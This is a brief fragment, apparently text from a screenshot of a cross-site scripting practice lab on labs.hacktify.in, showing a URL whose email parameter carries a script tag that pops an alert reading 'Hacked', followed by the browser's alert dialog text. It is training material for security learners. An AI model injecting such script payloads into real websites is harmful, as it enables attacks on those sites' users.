 labs.hacktify.in/HTML/xss_lab/lab_1/lab_1.php?email=<script>+alert%28"Hacked"%29+<%2Fscript>
labs.hacktify.in says
Hacked
OK